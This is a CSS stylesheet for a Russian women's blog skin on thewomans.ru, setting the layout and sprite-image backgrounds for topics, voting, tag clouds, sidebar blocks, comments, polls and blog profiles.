#nav .rss { float: right; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -270px; display: block; height: 11px; width: 74px; margin-top: 51px; margin-right: 10px; }
#nav .rss:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -290px; }



/* Extra
-------------------------------------------------------------------*/
#extra { clear: both; padding-left: 60px; margin-top: 10px; }
#extra a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -165px; color: #aaa; padding-left: 12px; }



/* Topic
-------------------------------------------------------------------*/


.topic { padding-left: 40px; padding-right: 30px; font-size: 13px; overflow: hidden; position: relative; margin-bottom: 30px; border-bottom: 10px solid #e4e4e4; }
.topic h1.title, h2.title { 
    font-size: 28px;
    /*font-style: italic;*/
    font-weight: bold;
    line-height: 28px;
    margin-bottom: 5px;
    text-shadow: 0 1px 0 #CCCCCC; }

/* Add to Favorite Icon */
.topic .favorite { position: absolute; top: 7px; left: 10px; }
.topic .favorite a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat 0 -40px; display: block; height: 16px; width: 20px; outline: none; }
.topic .favorite a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat -20px -40px; }
.topic .favorite.active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat -20px -40px; }
.topic .favorite.fav-guest a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat 0 -40px; cursor: default; }
.topic .favorite.fav-guest a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat 0 -40px; cursor: default; }

.topic.talk .favorite { position: absolute; top: 7px; left: 10px; }
.topic.talk .favorite a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat 0 -40px; display: block; height: 16px; width: 20px; outline: none; }
.topic.talk .favorite a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat -20px -40px; }
.topic.talk .favorite.active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat -20px -40px; }

/* Actions */
.topic .action { overflow: hidden; margin-bottom: 20px; }
.topic .action li { float: left; margin-right: 3px; }
.topic .action li a { color: #aaa; outline: none; }
.topic .action li.rss a { display: block; height: 10px; width: 10px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -250px; margin-top: 5px; }
.topic .action li.plus a { display: block; height: 10px; width: 10px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -30px -250px; margin-top: 5px; }
.topic .action li.plus a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -250px; }
.topic .action li.join a { display: block; height: 10px; width: 10px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -250px; margin-top: 5px; }
.topic .action li.join a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px; }
.topic .action li.join-active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px; }
.topic .action li.edit a { background: url(http://thewomans.ru/templates/skin/new/images/edit.gif) no-repeat 0 1px; padding-left: 15px; margin-left: 10px; text-decoration: none; font-size: 11px; color: #b20d48; }
.topic .action li.delete a { background: url(http://thewomans.ru/templates/skin/new/images/delete.gif) no-repeat 0 1px; padding-left: 15px; margin-left: 5px; text-decoration: none; font-size: 11px; color: #f00; }
.topic .action li a:hover { text-decoration: underline; }

/* Tags of Topic */
.topic .tags { background: url(http://thewomans.ru/templates/skin/new/images/icon-tag.gif) no-repeat 0px 6px; padding-left: 13px; margin-bottom: 3px; clear: both; }
.topic .tags li { display: inline; color: #777; }
.topic .tags li a { text-decoration: none; color: #777; }
.topic .tags li a:hover { background: #777; color: #fff; }

/* Vote Block */
.topic .voting { /*background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) repeat-x scroll 0 -576px;*/ padding: 10px 0; overflow: hidden; }
.topic .voting li { float: left; color: #777; }
.topic .voting li a { text-decoration: none; outline: none; }
.topic .voting li a:hover { background: #777; color: #fff; }
.topic .voting li.author { margin-right: 10px; color: #999; text-decoration: none; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -105px; padding-left: 13px; }
.topic .voting li.author a { font-weight: bold; }
.topic .voting li.date { color: #999; font-size: 11px; margin-right: 20px; }
.topic .voting li.link { color: #999; font-size: 11px; margin-right: 20px; background:url(http://thewomans.ru/templates/skin/new/images/link_url.gif) center left no-repeat;padding-left: 15px;}

.topic .voting li.plus { margin-right: 5px; }
.topic .voting li.total { margin-right: 5px; color: #aaa; }
.topic .voting li.total a:hover, .topic .voting li.total a { background: #fff; color: #aaa; }
.topic .voting li.minus { margin-right: 20px; }
.topic .voting li.plus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; float: left; display: block; height: 11px; margin-top: 3px; text-decoration: none; width: 9px; }
.topic .voting li.plus a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.topic .voting li.minus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; float: left; display: block; height: 11px; margin-top: 4px; text-decoration: none; width: 9px; }
.topic .voting li.minus a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }

.topic .voting.voted li.plus a { cursor:default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; }
.topic .voting.voted li.minus a { cursor:default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; }

.topic .voting.plus li.plus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.topic .voting.minus li.minus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }
.topic .voting.guest li.plus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; cursor: default; }
.topic .voting.guest li.minus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; cursor: default; }
.topic .voting.positive .total { color: #390 !important; }
.topic .voting.negative .total { color: #f00 !important; }

.topic .voting.minus li.plus a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; }
.topic .voting.plus li.minus a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; }

.topic .voting li.comments-total a { font-size: 11px; }
.topic .voting li.comments-total a span { padding: 0 2px; }
.topic .voting li.comments-total a span.green { color: #390; }
.topic .voting li.comments-total a span.red { color: #f00; }
.topic .voting li.comments-total a:hover { background: #390; }
.topic .voting li.comments-total a:hover span { color: #fff; }
.topic .voting li.comments-total a:hover span.red { background: #f00; }

/* Generic Style of Topic */
.topic .content { font-size: 16px; line-height: 20px; margin-bottom: 15px; 
display: block;
font-size: 18px;
font-weight: 400;
font-style: normal;
font-variant: normal;
text-decoration: none;
text-transform: none;
line-height: 1.5em;
letter-spacing: 0em;
text-shadow: none;
text-indent: 0em;
}
.topic .content img { margin: 5px; }
.topic .content p { margin-bottom: 15px; }

.topic .content ul, ol { margin-bottom: 15px; margin-left: 20px; }
.topic .content ul li { list-style: disc; }
.topic .content ol li { list-style: decimal; }
.topic .content dl { margin-bottom: 15px; }
.topic .content dl dt { font-weight: bold; }
.topic .content dl dd { font-style: italic; margin: 0 0 5px 20px; color: #555; }

.topic .content blockquote { font-style: italic; padding: 5px 10px; background: #f8f8f8; }

.topic .content pre, .comment .content pre { overflow: auto; width: 95%; padding: 5px 2%; margin-bottom: 10px; background: #f8f8f8 url(http://thewomans.ru/templates/skin/new/images/code.gif); border: 1px solid #dce6f0; clear: both; }
.comment .content blockquote {font-style: italic; padding: 5px 10px; background: #ffffff; border: 1px solid #ddd;}




/* Talk
-------------------------------------------------------------------*/
/* Add to Favorite Icon */

.talk .favorite { position:relative; top:0px; left:0px; }
.talk .favorite a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -40px; width: 10px; height:8px; display: block; outline-style:none;}
.talk .favorite a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -50px -40px; }
.talk .favorite.active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -50px -40px; }

.tal-table .favorite { }




/* Pagination
-------------------------------------------------------------------*/
#pagination { padding-left: 40px; padding-bottom: 20px;}
#pagination p { font-size: 16px; color: #bbb; }
#pagination ul { overflow: hidden; margin-top: 10px;  }
#pagination ul li { float: left; margin-right: 8px; }
#pagination ul li.active { font-weight: bold; }
#pagination ul li.active { background: url(http://thewomans.ru/templates/skin/new/images/pagination-bg.gif) no-repeat top right; padding: 0 6px 1px 3px; border-left: 1px solid #eee; }
#pagination ul li.active { background: url(http://thewomans.ru/templates/skin/new/images/pagination-bg.gif) no-repeat top right; padding: 0 6px 1px 3px; border-left: 1px solid #eee; }
#pagination.onpage { padding-left: 0px; }



/* Block Nav
-------------------------------------------------------------------*/
.block-nav { overflow: hidden; padding-bottom: 5px; }
.block-nav li { font-size: 11px; line-height: 11px; float: left; background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) repeat-x scroll 0 -534px; padding: 0 !important; }
.block-nav li a { color: #a2a2a2; text-decoration: none; outline: none; padding: 3px 0 7px 0; margin: 0 8px; display: block; float: left; }
.block-nav li strong { float: left; display: block; width: 5px; height: 21px; margin-right: -5px; background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat scroll -9px -555px; }
.block-nav li em { float: left; display: block; width: 5px; height: 21px; margin-left: -5px; background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat scroll -5px -555px; }
.block-nav li.active { background: #81da5e url(http://thewomans.ru/templates/skin/new/images/bg.gif) repeat-x 0 -513px !important; }
.block-nav li.active strong { background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat 0 -555px !important; }
.block-nav li.active em { background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat -14px -555px !important; }
.block-nav li.active a { color: #fff; background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat -19px -555px !important; }



/* Sidebar
-------------------------------------------------------------------*/
.block { /*background: #fdfefe;*/ line-height: 16px; }
.block h1 {  font-size: 20px; color: #b20d48; padding-bottom: 5px; margin-bottom: 0; text-shadow: 0 1px 0 #f8f2f2;}

.block .right { text-align: right; padding-top: 10px; font-size: 11px; }

/*.block .tl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tl.gif) no-repeat top left; }
.block .tr { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tr.gif) no-repeat top right; }
.block .bl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-bl.gif) no-repeat bottom left; }
.block .br { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-br.gif) no-repeat bottom right; }
.block .cl { background: url(http://thewomans.ru/templates/skin/new/images/sidebar-cl.gif) repeat-y left; }
.block .cr { padding: 0px 25px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-cr.gif) repeat-y right; }

.tags .tl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-tl.gif) no-repeat top left; }
.tags .tr { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-tr.gif) no-repeat top right; }
.tags .bl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-bl.gif) no-repeat bottom left; }
.tags .br { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-br.gif) no-repeat bottom right; }
.tags .cl { background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-cl.gif) repeat-y left; }
.tags .cr { padding: 0px 25px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-cr.gif) repeat-y right; }*/

.block .tl, .block .tr, .block .bl, .block .br { height: 7px;}
.block .cr { /*padding: 0px 25px;*/ }

.tags .tl, .tags .tr, .tags .bl, .tags .br  { height: 19px;  }
.tags .cr { /*padding: 0px 25px;*/ }

#adv-google, #adv-yandex { background: rgb(250, 250, 220); min-width:220px; }

.block.navigation { font-size: 11px; color: #888; }
.block.navigation ul li { padding-top: 10px; padding-bottom: 10px; border-bottom: 1px dotted #ddd; }
.block.navigation ul li.last { border: 0; }
.block.navigation .blog { color: #999; }

.block.tags { background: #f7f8f9; }
.block.tags ul.cloud { text-align: center; }
.block.tags ul.cloud li { display: inline; margin-right: 5px; line-height: 22px; }
.block.tags ul.cloud li a { color: #8b8b8b; text-decoration: none; font-size: 18px; }
.block.tags ul.cloud li a:hover { background: #b20d48; color: #fff !important; }
.block.tags ul.cloud li a.w1 { font-size: 11px; color:#f0e0e7;}
.block.tags ul.cloud li a.w2 { font-size: 12px; color:#e9c9d6;}
.block.tags ul.cloud li a.w3 { font-size: 14px; color:#e2b1c4;}
.block.tags ul.cloud li a.w4 { font-size: 16px; color:#db9ab2;}
.block.tags ul.cloud li a.w5 { font-size: 18px; color:#d482a0;}
.block.tags ul.cloud li a.w6 { font-size: 20px; color:#ce6b8f;}
.block.tags ul.cloud li a.w7 { font-size: 22px; color:#c7537d;}
.block.tags ul.cloud li a.w8 { font-size: 24px; color:#c03c6b;}
.block.tags ul.cloud li a.w9 { font-size: 26px; color:#b92459;}
.block.tags ul.cloud li a.w10 { font-size: 28px; color:#b20d48;}

.block.blogs ul.list { border-top: 1px solid #eee; padding-top: 3px; margin-top: 10px; }
.block.blogs ul.list li { overflow: hidden; border-bottom: 1px solid #eee; padding-bottom: 5px; margin-bottom: 5px; }
.block.blogs ul.list li a { color: #777; }
.block.blogs ul.list li a.local { text-decoration: none; border-bottom: 1px dotted #777;}
.block.blogs ul.list li a.close { padding-right: 20px; background: url(http://thewomans.ru/templates/skin/new/images/key.png) no-repeat right; }
.block.blogs ul.list li .total { float: right; font-weight: bold; padding-right: 13px; }
.block.blogs ul.list li .up { background: url(http://thewomans.ru/templates/skin/new/images/blog-rating-up.gif) no-repeat right 5px; }
.block.blogs ul.list li .down { background: url(http://thewomans.ru/templates/skin/new/images/blog-rating-down.gif) no-repeat right 5px; }
.block.blogs ul.list li a.delete { background: url(http://thewomans.ru/templates/skin/new/images/delete.gif) no-repeat 0 1px; padding-left: 5px; margin-left: 7px; text-decoration: none; font-size: 11px; color: #f00; padding-right:10px; outline-style:none;}
.block.blogs ul.list li .user { padding-right: 3px; color: #999; font-weight: bold; text-decoration: none; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -108px; padding-left: 13px; }
.block.blogs ul.list li .user.inactive { color: #cfcfcf; }

.block.stream { font-size: 11px; color: #999; }
.block.stream li { padding: 5px 5px; overflow: hidden;}
.block.stream li.even { /*background: #f8f8f8;*/ border-top: 1px solid #ccc; border-bottom: 1px solid #ccc; }
.block.stream li:hover { background:#b92459; }
.block.stream li:hover a.stream-comment, .block.stream li:hover a.stream-topic {  color:white;}
.block.stream a.stream-author { color: #999; font-weight: bold; text-decoration: none; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -108px; padding-left: 13px; }
.block.stream .stream-topic-icon { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 2px -188px; padding-left: 14px; zoom: 1; }
.block.stream a.stream-topic { color: #333; padding-right: 5px; font-size:16px; font-weight:bold; font-style:italic;}
.block.stream .stream-comment-icon { background: url(http://thewomans.ru/templates/skin/new/images/comment-list.gif) no-repeat 2px 4px; padding-left: 14px; zoom: 1; }
.block.stream a.stream-comment { color: #333; font-size: 16px; font-weight:bold; font-style:italic;}
.block.stream a.stream-blog { color: #999; }
.block.stream span { color: #66b746; }

.block.white { background: #fff !important; }
.block.white .tl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-tl.gif) no-repeat top left; }
.block.white .tr { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-tr.gif) no-repeat top right; }
.block.white .bl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-bl.gif) no-repeat bottom left; }
.block.white .br { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-br.gif) no-repeat bottom right; }
.block.white .cl { background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-cl.gif) repeat-y left; }
.block.white .cr { padding: 0px 25px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-cr.gif) repeat-y right; }

.block.white.friend form textarea { height: 50px; width: 95%; }
.block.white.friend form label { color: #000; }

.block.nostyle { padding: 20px 25px; }

.block.options h3 { padding-bottom: 10px; }
.block.options li { padding-bottom: 5px; }

.block.actions li { color: #4ccc1b; padding-bottom: 3px; }
.block.actions li.add { color: #4ccc1b; padding-bottom: 15px; }
.block.actions li.add a { color: #4ccc1b; }
.block.actions li.del { color: #dd0000; padding-bottom: 15px; }
.block.actions li.del a { color: #dd0000; }

.block.contacts strong { color: #999; }
.block.contacts img { padding: 7px; border: 1px solid #ccc; }
.block.contacts ul { margin-top: 5px; }
.block.contacts ul li { padding: 3px 0 3px 25px; }
.block.contacts ul li.icq { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px 2px; }
.block.contacts ul li.jabber { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -23px; }
.block.contacts ul li.skype { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -47px; margin-bottom: 10px; }
.block.contacts ul li.lj { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -73px; }
.block.contacts ul li.vk { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -99px; margin-bottom: 10px; }
.block.contacts ul li.email { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -122px; }
.block.contacts ul li.phone { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -145px; }

.block.stat ul.users { font-size: 11px; color: #999; width: 150px; }
.block.stat ul.users li { border-bottom: 1px solid #eee; padding-bottom: 2px; }
.block.stat ul.users li.last { border-bottom: 0; }
.block.stat .gender { overflow: hidden; }
.block.stat .gender ul { font-size: 11px; color: #999; width: 150px; float: left; padding-top: 50px; }
.block.stat .gender ul li { border-bottom: 1px solid #eee; padding-bottom: 2px; }
.block.stat .gender ul li.last { border-bottom: 0; }
.block.stat .gender ul li .mark { width: 8px; height: 8px; float: right; margin-top: 4px; margin-right: 2px; overflow: hidden; border: 1px solid #ddd; }
.block.stat .chart { width: 160px; float: left; }

.block.view ul li { padding-bottom: 2px; }
.block.view ul li a { padding: 2px 4px; }
.block.view ul li.active a { background: #eee; color: #333; font-weight: bold; text-decoration: none; }

.block.view-blogs { margin-top: 77px; }
.block.view-comments { margin-top: 98px; }



/* Update Comments
-------------------------------------------------------------------*/
.update { background: none repeat scroll 0 0; width: 42px; float: right; position: fixed; top: 220px; right: 0; text-align: center; }
.update .tl { background:url(http://thewomans.ru/templates/skin/new/images/bg_update.gif) no-repeat scroll 0 0; font-size: 1px; height: 9px; }
.update .bl { background:url(http://thewomans.ru/templates/skin/new/images/bg_update.gif) no-repeat scroll 0 bottom; font-size: 1px; height: 9px; }
.update .wrapper { border-left: 1px solid #dddede; background: #fafbfb; }
.update .update-comments { cursor: pointer; vertical-align: top; }
.update .refresh { background: #fafbfb; }
.update .new-comments { border-top: 1px solid #ececed; color: #3cc600; padding-top: 7px; margin-top: 3px; cursor: pointer; background: #fafbfb; }



/* Comments
-------------------------------------------------------------------*/
.comments { padding-left: 25px; }
.comments .comment { overflow: hidden; position: relative; zoom: 1; }
.comments .comment .comment { padding-left: 30px; }

/* Header */
.comments .header { margin-bottom: 20px; margin-left: 14px; }
.comments .header a.rss { margin-right: 20px; padding-left: 14px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -247px; }

/* Comment Types */
.comments .comment .content { background: #f7f7f7; } /* default background of comment */
.comments .comment .content.self { background: #fdf5e6 !important; }
.comments .comment .content.new { background: #e4fbf1 !important; }
.comments .comment .content.del { background: #c5c5c5 !important; }
.comments .comment .content.view { background: #cdf5a6 !important; }

/* Single Comment */
.comment .folding { width: 9px; height: 9px; float: left; position: relative; top: 17px; cursor: pointer; }
.comment .folding-open { width: 9px; height: 9px; float: left; position: relative; top: 17px; cursor: pointer; }
.comment .folding.off { display: none; }
.comment .content { margin: 0 50px 0px 13px; padding: 0; }
.comment span.delete { color: #c5c5c5; font-size: 16px; }

/* Rounded Corners */
.comment .content .tb { height: 7px; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-tb.gif) repeat-x; }
.comment .content .tl { height: 7px; background: url(http://thewomans.ru/templates/skin/new/images/comment-tl.gif) no-repeat left top; }
.comment .content .tr { height: 7px; background: url(http://thewomans.ru/templates/skin/new/images/comment-tr.gif) no-repeat right top; }
.comment .content .bb { height: 15px; background: url(http://thewomans.ru/templates/skin/new/images/comment-bb.gif) repeat-x; margin-left: 24px; }
.comment .content .bl { height: 15px; background: url(http://thewomans.ru/templates/skin/new/images/comment-bl.gif) no-repeat left bottom; }
.comment .content .br { height: 15px; background: url(http://thewomans.ru/templates/skin/new/images/comment-br.gif) no-repeat right bottom; }

/* Text of Comment */
.comment .content .text { border-left: 1px solid #dddede; border-right: 1px solid #dddede; padding: 5px 25px 5px 10px; overflow: hidden; zoom: 1; }

/* Vote Block */
.comment .voting { width: 48px; height: 30px; position: absolute; right: 20px; top: 8px; z-index: 100; overflow: hidden; }
.comment .voting a.plus { width: 9px; height: 11px; display: block; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll 0px 0px; }
.comment .voting a.minus { width: 9px; height: 11px; display: block; position: relative; top: 5px; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -10px 0px; }
.comment .voting .total { float: right; position: relative; top: 3px; }
.comment .voting a.plus:hover { background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -40px 0px; }
.comment .voting a.minus:hover { background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -70px 0px; }
.comment .voting.positive .total { color: #390; }
.comment .voting.negative .total { color: #f00; }
.comment .voting.guest a.plus { width: 9px; height: 11px; display: block; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll 0px 0px; }
.comment .voting.guest a.minus { width: 9px; height: 11px; display: block; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -10px 0px; }
.comment .voting.plus a.plus { width: 9px; height: 11px; display: block; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -40px 0px; }
.comment .voting.minus a.minus { width: 9px; height: 11px; display: block; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -70px 0px; }

.comment .voting.voted a.plus, .comment .voting.voted a.minus, .comment .voting.guest a.plus, .comment .voting.guest a.minus { cursor:default; }
.comment .voting.minus a.plus:hover {background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll 0px 0px; }
.comment .voting.plus a.minus:hover {background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -10px 0px; }

/* Info Block */
.comment .info { font-size: 11px; line-height: 14px; margin-left: 14px; margin-bottom: 25px; overflow: hidden; zoom: 1; }
.comment .info p { font-size: 10px; }
.comment .info p a.author { font-size: 11px; font-weight: bold; color: #000; text-decoration: none; }
.comment .info p a.author:hover { color: #555; }
.comment .info img.avatar { float: left; margin: 3px 7px 0 0; *margin: 2px 7px 0 0; }

.comment .info ul li { float: left; font-size: 10px; margin-right: 10px; }
.comment .info ul li.date { color: #999; font-size: 10px; padding-right: 20px; }
.comment .info a.imglink { display: block; width: 9px; height: 11px; text-decoration: none; position: relative; top: 3px; }
.comment .info ul li.goto-comment-parent a { text-decoration: none; border-bottom: 1px dotted #79B1D4; font-family: tahoma;}
.comment .info ul li.goto-comment-child a { text-decoration: none; border-bottom: 1px dotted #79B1D4; font-family: tahoma;}
.comment .info a.link { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -230px; }
.comment .info a.link:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0px -230px; }

.comment .info li.favorite a{ background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -40px; width: 10px; height:8px;margin-top:4px; display: block; outline-style:none;}
.comment .info li.favorite a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -50px -40px; }
.comment .info li.favorite.active a{ background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -50px -40px; }

.comment .info a.off { color: #999; }
.comment .info a.repair { color: #4CCC1B; }
.comment .info a.delete { color: #f00; }

.comment .comment-topic { font-size: 11px; color: #999; padding-bottom: 3px; padding-left: 2px; }
.comment .comment-topic a { font-weight: bold; }
.comment .comment-topic a.comment-blog { color: #999; }
.comment .comment-topic a.comment-total { background: url(http://thewomans.ru/templates/skin/new/images/comment-total.gif) no-repeat 0 4px; padding-left: 10px; margin-left: 10px; text-decoration: none; font-weight: normal; color: #78c658; }

.comments.padding-none { padding-left: 0; }
.comments.padding-none .comment .content, .comments.padding-none .comment .info { margin-left: 0; }
.comments.padding-none .voting { top: 28px; }

.reply-title { margin-left: 10px; }
.reply { padding: 0 50px 10px 10px; }
.reply textarea { width: 100%; height: 70px; }
.reply textarea.loader { background: #F7F7F7 url(http://thewomans.ru/templates/skin/new/images/loader.gif) no-repeat center;}


/* Polls
---------------------------------- */
.poll { margin: 0 0 15px 0 !important; }
.poll li { list-style: none !important; }
.poll li dl { overflow: hidden; }
.poll li dl dt { float: left; font-weight: normal !important; color: #999; font-size: 11px; width: 50px; }
.poll li dl dt span { font-size: 12px; color: #333; }
.poll li dl dd { float: left; font-style: normal !important; width: 70%; }
.poll li dl dd div { margin-top: 3px; height: 5px; background: #ddd url(http://thewomans.ru/templates/skin/new/images/poll.gif) no-repeat; overflow: hidden; }
.poll li dl dd div span { display: block; margin-left: 10px; height: 5px; background: #ddd url(http://thewomans.ru/templates/skin/new/images/poll.gif) no-repeat right top; overflow: hidden; }

.poll li.most dl dt span { font-weight: bold; }
.poll li.most dl dd div { background: #390 url(http://thewomans.ru/templates/skin/new/images/poll-most.gif) no-repeat !important; }
.poll li.most dl dd div span { background: #390 url(http://thewomans.ru/templates/skin/new/images/poll-most.gif) no-repeat right top !important; }

.poll-new { margin: 0 0 15px 0 !important; }
.poll-new li { list-style: none !important; margin-bottom: 5px; }
.poll-new li input { position: relative; top: 2px; *top: 1px; margin-right: 3px; }


/* Profile of Blog
-------------------------------------------------------------------*/
.profile-blog { padding: 0 15px 0 8px; overflow: hidden; position: relative; }
.profile-blog img.avatar { float: left; position: absolute; top: 4px; left: 10px; }
.profile-blog h1.title { font-size: 24px; line-height: 30px; color: #b0b0b0; padding-left: 33px; }
.profile-blog h1.title a.title-link { text-decoration: none; outline: none; }
.profile-blog h1.title a.title-link span { border-bottom: 1px dashed #b20d48; }
.profile-blog h1.title a.inactive span { border-bottom: 1px dashed #aaa; color: #b0b0b0; text-decoration: none; }
.profile-blog h1.title strong { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-info.gif) no-repeat scroll 0px 6px; padding-right: 12px; margin-left: 7px; }
.profile-blog h1.title a.inactive strong { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-info-inactive.gif) no-repeat scroll 0px 6px;  }

.profile-blog .action { overflow: hidden; margin: 0 0 20px 0; padding-left: 34px; zoom: 1; }
.profile-blog .action li { float: left; margin-right: 3px; }
.profile-blog .action li a { color: #aaa; outline: none; }
.profile-blog .action li.rss a { display: block; height: 10px; width: 10px; background:  url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -250px; }
.profile-blog .action li.join a { display: block; height: 10px; width: 10px; background:  url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -250px; }
.profile-blog .action li.join a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px; }
.profile-blog .action li.join.active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px; }
.profile-blog .action li.edit a { background: url(http://thewomans.ru/templates/skin/new/images/edit.gif) no-repeat 0 1px; padding-left: 15px; position: relative; top: -4px; margin-left: 10px; text-decoration: none; font-size: 11px; color: #b20d48; }
.profile-blog .action li.delete a { background: url(http://thewomans.ru/templates/skin/new/images/delete.gif) no-repeat 0 1px; padding-left: 15px; margin-left: 10px; position: relative; top: -4px; text-decoration: none; font-size: 11px; color: #f00; }
.profile-blog .action li a:hover { text-decoration: underline; }

.profile-blog .voting { float: right; font-size: 10px; text-align: center; position: relative; top: -5px; }
.profile-blog .voting .clear { clear: both; color: #aaa; }
.profile-blog .voting .count { position: absolute; top: 46px; left: 69%; color: #aaa; }
.profile-blog .voting .text { position: absolute; top: 46px; right: 33%; color: #aaa; }
.profile-blog .voting .plus { float: left; margin-right: 5px; }
.profile-blog .voting .total { float: left; margin-right: 5px; color: #fff; padding: 5px 10px; font-size: 14px; }
.profile-blog .voting .minus { float: left; margin-right: 0; }
